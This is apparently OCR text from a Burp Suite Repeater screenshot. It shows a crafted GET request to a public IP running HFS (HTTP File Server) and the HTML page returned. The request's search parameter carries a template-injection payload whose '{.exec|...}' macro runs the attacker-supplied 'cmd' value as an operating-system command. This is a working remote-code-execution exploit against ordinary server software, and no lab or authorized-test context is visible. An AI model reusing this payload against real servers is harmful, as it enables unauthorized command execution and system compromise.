 14.06.24 31° | H:94% |♪♪ Offline ♪♪ | Connected 49°C 26% 61% 02:07 PM 92%
Burp Suite Professional v2023.12.1.5 - Temporary Project - licensed to 0xAgun [single user license]
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Autorize Pentest Mapper Reflection Upload Scanner Customizer
4 ×
Send Cancel < > Target: https://76.112.230.59 HTTP/1
Request
Pretty Raw Hex \n
1 GET /?n=%0A&cmd=ipinfo&search=
%25xxx%25url%25:%password%}{.exec|{.?cmd.}|timeout=15|out=abc.}{.?n.}
{.?n.}RESULT:{.?n.}{.^abc.}===={.?n.} HTTP/1.1
2 Host: 76.112.230.59
3 Cookie: HFS_SID_=0.0673064719885588
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.160
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=0, i
18 Connection: close
19
20
Search 0 highlights
Response
Pretty Raw Hex Render \n
Home
</a>
52 </div>
53
54 <div id='folder-stats'>
0 folders, 0 files, 0 Bytes
55 </div>
56
57
58 </fieldset>
59
60 <fieldset id='search'>
61 <legend>
<img src="/~img3">
Search
</legend>
62 <form style='text-align:center'>
63 <input name='search' size='15' value="
&#37;xxx/?n=%0A&cmd=ipinfo&search=%25xxx%25url%25
64
65 RESULT:
66 ====
67 :&#37;password%}&#123;.exec&#124;&#123;.?cmd&#46;}&#124;
timeout=15&#124;out=abc&#46;}&#123;.?n&#46;}&#123;.?n&#4
6;}RESULT:&#123;.?n&#46;}&#123;.^abc&#46;}====&#123;.?n&
#46;}">
68 <input type='submit' value="go">
69 </form>
70 <div style='margin-top:0.5em;' class='hidden popup'>
71 <fieldset>
RESULT 4 matches
Inspector
Selection 6 (0x6)
Selected text
ipinfo
Decoded from: URL encoding
ipinfo
Cancel Apply changes
Request attributes 2
Request query parameters 3
Request body parameters 0
Request cookies 1
Request headers 17
Response headers 6
Inspector
Notes
Done 4,225 bytes | 855 millis
Event log (1) All issues (11) Memory: 287.1MB